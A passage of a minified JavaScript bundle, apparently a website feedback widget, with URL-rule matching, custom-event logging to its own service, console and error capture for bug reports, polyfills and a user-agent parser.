e.conditions)if(!a.matchSubCondition(t))return!1;return!0}if("or"===e.operator){for(const t of e.conditions)if(a.matchSubCondition(t))return!0;return!1}return!1},matchSubCondition:function(e){const t=window.location.origin+window.location.pathname;switch(e.type){case"exact_url_match":return t===e.value;case"url_start":return 0===t.indexOf(e.value);case"url_end":return t.endsWith(e.value);case"url_contains":return-1!==t.indexOf(e.value);case"url_contains_not":return-1===t.indexOf(e.value);case"url_not":return t!==e.value;case"url_regex":return!!new RegExp(e.value).test(t);default:return!1}}};a.setUAData(),t.A=a},5369:function(e,t,n){"use strict";n(4114),n(8992),n(4520),n(3949),n(3375),n(9225),n(3972),n(9209),n(5714),n(7561),n(6197);var i=n(1960),r=n(121),o=n(5203);const s=["is","is_not","contains","contains_not","starts","ends","greater","less"],a={trigger_event_queue:[],event_data_queue:[],existing_events:new Map,timer:null,access_token:null,init:function(e){this.access_token=e,this.trigger_event_queue=JSON.parse(o.A.sessionStorage.get("trigger_event_queue_"+this.access_token)||"[]"),this.existing_events=new Map(JSON.parse(o.A.storage.get("existing_events_"+this.access_token)||"[]"))},processEventQueue:async function(){if(0===this.event_data_queue.length)return;var e=new FormData;e.append("action","js_snippet/logEvent"),e.append("access_token",i.A.access_token),e.append("data",JSON.stringify(this.event_data_queue));const t=await fetch(i.A.request_url+"/?logEvent",{method:"POST",mode:"cors",cache:"no-cache",body:e}),n=await t.json();return n?(this.event_data_queue=[],n):(console.warn("Failed to log event:",n.message),!1)},isEventExisted:function(e){return this.existing_events.has(e)},pushTriggerEventQueue:function(e,t){this.trigger_event_queue.push({event_name:e,event_data:t}),this.trigger_event_queue.length>100&&this.trigger_event_queue.shift(),o.A.sessionStorage.set("trigger_event_queue_"+this.access_token,JSON.stringify(this.trigger_event_queue))},pushEventDataQueue:function(e,t){this.event_data_queue.push({event_name:e,event_data:t}),this.event_data_queue.length>100&&this.event_data_queue.shift()},updateExistingEventQueue:function(e,t){if(this.existing_events.has(e)){const n=this.existing_events.get(e)||[];this.existing_events.set(e,[...new Set([...n,...t])])}else this.existing_events.set(e,t);if(this.existing_events.size>1e3){const e=this.existing_events.keys().next().value;this.existing_events.delete(e)}o.A.storage.set("existing_events_"+this.access_token,JSON.stringify(Array.from(this.existing_events.entries())))},updateEvent:function(e,t){if(this.pushTriggerEventQueue(e,t),this.isEventExisted(e)){const n=this.existing_events.get(e)||[];Object.keys(t).filter(e=>!n.includes(e)).length>0&&this.pushEventDataQueue(e,t),this.updateExistingEventQueue(e,[...new Set([...n,...Object.keys(t)])])}else this.pushEventDataQueue(e,t),this.updateExistingEventQueue(e,[...new Set(Object.keys(t))])},log:function(e,t){if(!e)return console.warn("Event name is required."),!1;if(e.length>100)return console.warn("Event name must be less than 100 characters."),!1;var n={...t};Object.keys(n).forEach(e=>{this.validate(n[e])||(delete n[e],console.warn('Invalid "'+e+'". meta value must be String, Number or Boolean'))}),this.updateEvent(e,n),r.Q.dispatchEvent(new CustomEvent("userback::custom_event_added",{event_title:e,event_details:n})),this.timer||(this.timer=setTimeout(()=>{this.processEventQueue(),this.timer=null},5e3))},validate:function(e){return"number"==typeof e||"string"==typeof e||"boolean"==typeof e},checkEventCondition:function(e){if(!e||"object"!=typeof e)return!1;if("or"===e.operator){let t=[];return this.trigger_event_queue.length>0&&(t=this.trigger_event_queue.slice(-1)),function(e,t){if(!Array.isArray(e)||!Array.isArray(t))return!1;for(let n=0;n<e.length;n++){const i=e[n];for(let e=0;e<t.length;e++){const n=t[e];if(n&&n.event_name&&i&&i.event_name&&(i.event_name===n.event_name&&c(i,n.event_data||{})))return!0}}return!1}(e.conditions,t)}return function(e,t){if(!Array.isArray(e)||!Array.isArray(t))return!1;if(t.length<e.length)return!1;const n=[...t];let i=n.length-1;const r=e[e.length-1],o=n[i];if(!(o&&r&&o.event_name&&r.event_name))return!1;if(r.event_name!==o.event_name||!c(r,o.event_data||{}))return!1;i--;for(let t=e.length-2;t>=0;t--){const r=e[t];let o=!1;for(let e=i;e>=0;e--){const t=n[e];if(r.event_name===t.event_name&&c(r,t.event_data||{})){i=e-1,o=!0;break}}if(!o)return!1}return!0}(e.conditions,this.trigger_event_queue)}};function c(e,t){if(!e||!t)return!1;if(!e.meta_key||!e.operator||!e.value)return!0;if(!s.includes(e.operator))return!1;const n=t[e.meta_key];if(void 0===n)return!1;switch(e.operator){case"is":return n==e.value;case"is_not":return n!==e.value;case"contains":return"string"==typeof n&&n.includes(e.value);case"contains_not":return"string"==typeof n&&!n.includes(e.value);case"starts":return"string"==typeof n&&n.startsWith(e.value);case"ends":return"string"==typeof n&&n.endsWith(e.value);case"greater":let t=e.value;"string"!=typeof t||isNaN(t)||(t=parseFloat(e.value));let i=n;return"string"!=typeof i||isNaN(i)||(i=parseFloat(i)),i>t;case"less":return t=e.value,"string"!=typeof t||isNaN(t)||(t=parseFloat(e.value)),"string"!=typeof i||isNaN(i)||(i=parseFloat(i)),i<t;default:return!1}}t.A=a},5370:function(e,t,n){"use strict";var i=n(6198);e.exports=function(e,t,n){for(var r=0,o=arguments.length>2?n:i(t),s=new e(o);o>r;)s[r]=t[r++];return s}},5397:function(e,t,n){"use strict";var i=n(7055),r=n(7750);e.exports=function(e){return i(r(e))}},5610:function(e,t,n){"use strict";var i=n(1291),r=Math.max,o=Math.min;e.exports=function(e,t){var n=i(e);return n<0?r(n+t,0):o(n,t)}},5636:function(e,t,n){"use strict";var i=n(4576),r=n(9504),o=n(6706),s=n(7696),a=n(5169),c=n(7394),_=n(4483),l=n(1548),u=i.structuredClone,d=i.ArrayBuffer,h=i.DataView,f=Math.min,p=d.prototype,g=h.prototype,m=r(p.slice),b=o(p,"resizable","get"),v=o(p,"maxByteLength","get"),y=r(g.getInt8),k=r(g.setInt8);e.exports=(l||_)&&function(e,t,n){var i,r=c(e),o=void 0===t?r:s(t),p=!b||!b(e);if(a(e),l&&(e=u(e,{transfer:[e]}),r===o&&(n||p)))return e;if(r>=o&&(!n||p))i=m(e,0,o);else{var g=n&&!p&&v?{maxByteLength:v(e)}:void 0;i=new d(o,g);for(var w=new h(e),E=new h(i),A=f(o,r),M=0;M<A;M++)k(E,M,y(w,M))}return l||_(e),i}},5714:function(e,t,n){"use strict";n(2475)},5745:function(e,t,n){"use strict";var i=n(7629);e.exports=function(e,t){return i[e]||(i[e]=t||{})}},5854:function(e,t,n){"use strict";var i=n(2777),r=TypeError;e.exports=function(e){var t=i(e,"number");if("number"==typeof t)throw new r("Can't convert number to bigint");return BigInt(t)}},5876:function(e,t,n){"use strict";var i=n(6518),r=n(3838);i({target:"Set",proto:!0,real:!0,forced:!n(4916)("isSubsetOf",function(e){return e})},{isSubsetOf:r})},5917:function(e,t,n){"use strict";var i=n(3724),r=n(9039),o=n(4055);e.exports=!i&&!r(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},5966:function(e,t,n){"use strict";var i=n(9306),r=n(4117);e.exports=function(e,t){var n=e[t];return r(n)?void 0:i(n)}},6080:function(e,t,n){"use strict";var i=n(7476),r=n(9306),o=n(616),s=i(i.bind);e.exports=function(e,t){return r(e),void 0===t?e:o?s(e,t):function(){return e.apply(t,arguments)}}},6086:function(e,t,n){"use strict";n(4114),n(8992),n(3949);var i=n(5203);const r={_track_type:["log","error","warn","debug","info"],data:[],init:function(){if("undefined"!=typeof console)try{void 0===window.console._std&&(window.console._std={log:window.console.log.bind(window.console),error:window.console.error.bind(window.console),warn:window.console.warn.bind(window.console),debug:window.console.debug.bind(window.console),info:window.console.info.bind(window.console)}),this.error_handler=function(e){e&&(i.A.isChrome()?void 0!==e.error&&e.error&&void 0!==e.error.stack&&r.track("error",[e.error.stack]):void 0!==e.message&&r.track("error",[e.message+(void 0!==e.filename?"\r\n    "+e.filename+":"+e.lineno:"")]))},window.console.log=function(){window.console._std.log.apply(window.console,arguments),r.track("log",Array.from(arguments))},window.console.error=function(){window.console._std.error.apply(window.console,arguments),r.track("error",Array.from(arguments))},window.addEventListener("error",this.error_handler),window.console.warn=function(){window.console._std.warn.apply(window.console,arguments),r.track("warn",Array.from(arguments))},window.console.debug=function(){window.console._std.debug.apply(window.console,arguments),r.track("debug",Array.from(arguments))},window.console.info=function(){window.console._std.info.apply(window.console,arguments),r.track("info",Array.from(arguments))}}catch(e){}},stop:function(e){if(void 0===e)this._track_type=[],this.data=[],window.console.log=window.console._std.log,window.console.error=window.console._std.error,window.console.warn=window.console._std.warn,window.console.debug=window.console._std.debug,window.console.info=window.console._std.info,window.removeEventListener("error",this.error_handler);else{var t=this._track_type.indexOf(e);-1!==t&&this._track_type.splice(t,1);var n=[];switch(this.data.forEach(function(t){t.type!==e&&n.push(t)}),this.data=n,e){case"log":window.console.log=window.console._std.log;break;case"error":window.console.error=window.console._std.error,window.removeEventListener("error",this.error_handler);break;case"warn":window.console.warn=window.console._std.warn;break;case"debug":window.console.debug=window.console._std.debug;break;case"info":window.console.info=window.console._std.info}}},track:function(e,t){-1!==this._track_type.indexOf(e)&&(t=r.validate(t))&&t.length&&this.data.push({type:e,data:t})},getAll:function(){return this.data},validate:function(e){for(var t=[],n=0;n<e.length;n++){var i,r,o=e[n];try{switch(typeof o){case"number":i=o,r="number";break;case"string":i=o,r="string";break;case"boolean":i=o,r="boolean";break;case"function":i="function"+("string"==typeof o.name?" "+o.name+"() {...}":""),r="function";break;case"object":if(null===o)i="null",r="null";else if(o instanceof HTMLElement){i="<"+o.tagName.toLowerCase();for(var s=0;s<o.attributes.length;s++)i+=" "+o.attributes[s].nodeName,o.attributes[s].nodeValue&&(i+='="'+o.attributes[s].nodeValue+'"');i+=">...</"+o.tagName.toLowerCase()+">",r="dom"}else o instanceof HTMLDocument?(i="#document",r="dom"):(i=JSON.stringify(o),r="json");break;case"undefined":i="undefined",r="undefined"}}catch(e){}i&&r&&t.push({val:i.length>4e3?i.substring(0,4e3)+"...":i,type:r})}return t}};t.A=r},6119:function(e,t,n){"use strict";var i=n(5745),r=n(3392),o=i("keys");e.exports=function(e){return o[e]||(o[e]=r(e))}},6193:function(e,t,n){"use strict";var i=n(9504),r=Error,o=i("".replace),s=String(new r("zxcasd").stack),a=/\n\s*at [^:]*:[^\n]*/,c=a.test(s);e.exports=function(e,t){if(c&&"string"==typeof e&&!r.prepareStackTrace)for(;t--;)e=o(e,a,"");return e}},6197:function(e,t,n){"use strict";n(1698)},6198:function(e,t,n){"use strict";var i=n(8014);e.exports=function(e){return i(e.length)}},6269:function(e){"use strict";e.exports={}},6279:function(e,t,n){"use strict";var i=n(6840);e.exports=function(e,t,n){for(var r in t)i(e,r,t[r],n);return e}},6280:function(e,t,n){"use strict";n(6573)},6314:function(e){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n="",i=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),i&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),i&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n}).join("")},t.i=function(e,n,i,r,o){"string"==typeof e&&(e=[[null,e,void 0]]);var s={};if(i)for(var a=0;a<this.length;a++){var c=this[a][0];null!=c&&(s[c]=!0)}for(var _=0;_<e.length;_++){var l=[].concat(e[_]);i&&s[l[0]]||(void 0!==o&&(void 0===l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=o),n&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=n):l[2]=n),r&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=r):l[4]="".concat(r)),t.push(l))}},t}},6319:function(e,t,n){"use strict";var i=n(8551),r=n(9539);e.exports=function(e,t,n,o){try{return o?t(i(n)[0],n[1]):t(n)}catch(t){r(e,"throw",t)}}},6395:function(e){"use strict";e.exports=!1},6518:function(e,t,n){"use strict";var i=n(4576),r=n(7347).f,o=n(6699),s=n(6840),a=n(9433),c=n(7740),_=n(2796);e.exports=function(e,t){var n,l,u,d,h,f=e.target,p=e.global,g=e.stat;if(n=p?i:g?i[f]||a(f,{}):i[f]&&i[f].prototype)for(l in t){if(d=t[l],u=e.dontCallGetSet?(h=r(n,l))&&h.value:n[l],!_(p?l:f+(g?".":"#")+l,e.forced)&&void 0!==u){if(typeof d==typeof u)continue;c(d,u)}(e.sham||u&&u.sham)&&o(d,"sham",!0),s(n,l,d,e)}}},6573:function(e,t,n){"use strict";var i=n(3724),r=n(2106),o=n(3238),s=ArrayBuffer.prototype;i&&!("detached"in s)&&r(s,"detached",{configurable:!0,get:function(){return o(this)}})},6699:function(e,t,n){"use strict";var i=n(3724),r=n(4913),o=n(6980);e.exports=i?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},6706:function(e,t,n){"use strict";var i=n(9504),r=n(9306);e.exports=function(e,t,n){try{return i(r(Object.getOwnPropertyDescriptor(e,t)[n]))}catch(e){}}},6801:function(e,t,n){"use strict";var i=n(3724),r=n(8686),o=n(4913),s=n(8551),a=n(5397),c=n(1072);t.f=i&&!r?Object.defineProperties:function(e,t){s(e);for(var n,i=a(t),r=c(t),_=r.length,l=0;_>l;)o.f(e,n=r[l++],i[n]);return e}},6823:function(e){"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},6837:function(e){"use strict";var t=TypeError;e.exports=function(e){if(e>9007199254740991)throw t("Maximum allowed index exceeded");return e}},6840:function(e,t,n){"use strict";var i=n(4901),r=n(4913),o=n(283),s=n(9433);e.exports=function(e,t,n,a){a||(a={});var c=a.enumerable,_=void 0!==a.name?a.name:t;if(i(n)&&o(n,_,a),a.global)c?e[t]=n:s(t,n);else{try{a.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=n:r.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},6880:function(e){e.exports=function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=n(18),r=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map(function(e){return parseInt(e,10)||0});if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map(function(e){return parseInt(e,10)||0});if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,i){void 0===i&&(i=!1);var r=e.getVersionPrecision(t),o=e.getVersionPrecision(n),s=Math.max(r,o),a=0,c=e.map([t,n],function(t){var n=s-e.getVersionPrecision(t),i=t+new Array(n+1).join(".0");return e.map(i.split("."),function(e){return new Array(20-e.length).join("0")+e}).reverse()});for(i&&(a=s-Math.min(r,o)),s-=1;s>=a;){if(c[0][s]>c[1][s])return 1;if(c[0][s]===c[1][s]){if(s===a)return 0;s-=1}else if(c[0][s]<c[1][s])return-1}},e.map=function(e,t){var n,i=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)i.push(t(e[n]));return i},e.find=function(e,t){var n,i;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,i=e.length;n<i;n+=1){var r=e[n];if(t(r,n))return r}},e.assign=function(e){for(var t,n,i=e,r=arguments.length,o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(Object.assign)return Object.assign.apply(Object,[e].concat(o));var a=function(){var e=o[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach(function(t){i[t]=e[t]})};for(t=0,n=o.length;t<n;t+=1)a();return e},e.getBrowserAlias=function(e){return i.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return i.BROWSER_MAP[e]||""},e}();t.default=r,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast","Pale Moon":"pale_moon",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",pale_moon:"Pale Moon",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv",bot:"bot"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(91))&&i.__esModule?i:{default:i},o=n(18);function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var a=function(){function e(){}var t,n;return e.getParser=function(e,t){if(void 0===t&&(t=!1),"string"!=typeof e)throw new Error("UserAgent should be a string");return new r.default(e,t)},e.parse=function(e){return new r.default(e).getResult()},t=e,n=[{key:"BROWSER_MAP",get:function(){return o.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return o.ENGINE_MAP}},{key:"OS_MAP",get:function(){return o.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return o.PLATFORMS_MAP}}],null&&s(t.prototype,null),n&&s(t,n),e}();t.default=a,e.exports=t.default},91:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i=c(n(92)),r=c(n(93)),o=c(n(94)),s=c(n(95)),a=c(n(17));function c(e){return e&&e.__esModule?e:{default:e}}var _=function(){function e(e,t){if(void 0===t&&(t=!1),null==e||""===e)throw new Error("UserAgent parameter can't be empty");this._ua=e,this.parsedResult={},!0!==t&&this.parse()}var t=e.prototype;return t.getUA=function(){return this._ua},t.test=function(e){return e.test(this._ua)},t.parseBrowser=function(){var e=this;this.parsedResult.browser={};var t=a.default.find(i.default,function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some(function(t){return e.test(t)});throw new Error("Browser's test function is not valid")});return t&&(this.parsedResult.browser=t.describe(this.getUA())),this.parsedResult.browser},t.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},t.getBrowserName=function(e){return e?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},t.getBrowserVersion=function(){return this.getBrowser().version},t.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},t.parseOS=function(){var e=this;this.parsedResult.os={};var t=a.default.find(r.default,function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some(function(t){return e.test(t)});throw new Error("Browser's test function is not valid")});return t&&(this.parsedResult.os=t.describe(this.getUA())),this.parsedResult.os},t.getOSName=function(e){var t=this.getOS().name;return e?String(t).toLowerCase()||"":t||""},t.getOSVersion=function(){return this.getOS().version},t.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},t.getPlatformType=function(e){void 0===e&&(e=!1);var t=this.getPlatform().type;return e?String(t).toLowerCase()||"":t||""},t.parsePlatform=function(){var e=this;this.parsedResult.platform={};var t=a.default.find(o.default,function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some(function(t){return e.test(t)});throw new Error("Browser's test function is not valid")});return t&&(this.parsedResult.platform=t.describe(this.getUA())),this.parsedResult.platform},t.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},t.getEngineName=function(e){return e?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},t.parseEngine=function(){var e=this;this.parsedResult.engine={};var t=a.default.find(s.default,function(t){if("function"==typeof t.test)return t.test(e);if(Array.isArray(t.test))return t.test.some(function(t){return e.test(t)});throw new Error("Browser's test function is not valid")});return t&&(this.parsedResult.engine=t.describe(this.getUA())),this.parsedResult.engine},t.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},t.getResult=function(){return a.default.assign({},this.parsedResult)},t.satisfies=function(e){var t=this,n={},i=0,r={},o=0;if(Object.keys(e).forEach(function(t){var s=e[t];"string"==typeof s?(r[t]=s,o+=1):"object"==typeof s&&(n[t]=s,i+=1)}),i>0){var s=Object.keys(n),c=a.default.find(s,function(e){return t.isOS(e)});if(c){var _=this.satisfies(n[c]);if(void 0!==_)return _}var l=a.default.find(s,function(e){return t.isPlatform(e)});if(l){var u=this.satisfies(n[l]);if(void 0!==u)return u}}if(o>0){var d=Object.keys(r),h=a.default.find(d,function(e){return t.isBrowser(e,!0)});if(void 0!==h)return this.compareVersion(r[h])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),i=e.toLowerCase(),r=a.default.getBrowserTypeByAlias(i);return t&&r&&(i=r.toLowerCase()),i===n},t.compareVersion=function(e){var t=[0],n=e,i=!1,r=this.getBrowserVersion();if("string"==typeof r)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(i=!0,n=e.substr(2)):t=[],">"===e[0]?t.push(1):t.push(-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(i=!0,n=e.substr(1)),t.indexOf(a.default.compareVersions(r,n,i))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some(function(e){return t.is(e)})},e}();t.default=_,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},o=/version\/(\d+(\.?_?\d+)+)/i,s=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=r.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/PaleMoon/i],describe:function(e){var t={name:"Pale Moon"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/(?:PaleMoon)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=r.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=r.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=r.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=r.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=r.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(o,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=r.default.getFirstMatch(o,e)||r.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var 